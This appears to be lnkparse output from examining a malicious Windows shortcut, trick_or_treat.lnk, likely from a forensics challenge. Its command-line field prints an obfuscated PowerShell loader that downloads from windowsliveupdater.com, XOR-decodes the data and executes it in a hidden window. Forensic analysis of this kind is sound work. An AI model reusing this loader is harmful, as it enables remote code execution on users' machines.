 lnkparse trick_or_treat.lnk
Windows Shortcut Information:
Link CLSID: 00021401-0000-0000-C000-000000000046
Link Flags: HasTargetIDList | HasName | HasWorkingDir | HasArguments | HasIconLocation | IsUnicode |
HasExpIcon - (16629)
File Flags:  - (0)
Creation Timestamp: None
Modified Timestamp: None
Accessed Timestamp: None
Icon Index: 70
Window Style: SW_SHOWMINNOACTIVE
HotKey: CONTROL - C {0x4302}
TARGETS:
Index: 78
ITEMS:
Root Folder
Sort index: My Computer
Guid: 20D04FE0-3AEA-1069-A2D8-08002B30309D
Volume Item
Flags: 0xf
Data: None
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: Windows
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: system32
File entry
Flags: Is file
Modification time: None
File attribute flags: 0
Primary name: cmd.exe
DATA
Description: Trick or treat
Working directory: C:
Command line arguments: /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell
\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$asvods ='';$UserAgents = @('Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Edge/15.15063','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like
Gecko');$RandomUserAgent = $UserAgents | Get-Random;$WebClient = New-Object
System.Net.WebClient;$WebClient.Headers.Add('User-Agent', $RandomUserAgent);$boddmei =
$WebClient.DownloadString('http://windowsliveupdater.com');$vurnwos ='';for($i=0;$i -le
$boddmei.Length-2;$i=$i+2){$bodms=$boddmei[$i]+$boddmei[$i+1];$decodedChar = [char]
([convert]::ToInt16($bodms, 16));$xoredChar=[char]([byte]($decodedChar) -bxor 0x1d);$vurnwos = $vurnwos
+ $xoredChar};Invoke-Command -ScriptBlock ([Scriptblock]::Create($vurnwos));Invoke-Command -ScriptBlock
([Scriptblock]::Create($asvods));
Icon location: C:\Windows\System32\shell32.dll
EXTRA BLOCKS:
ICON_LOCATION_BLOCK
Target ansi: %SystemRoot%\System32\shell32.dll
Target unicode: %SystemRoot%\System32\shell32.dll
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 37
KNOWN_FOLDER_LOCATION_BLOCK
Known folder id: 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7
METADATA_PROPERTIES_BLOCK
Property store:
Storage:
Version: 0x53505331
Format id: 46588AE2-4CBC-4338-BBFC-139326986DCE
Serialized property values:
Property:
Id: 4
Value: S-1-5-21-3849600975-1564034632-632203374-1001
Value type: VT_LPWSTR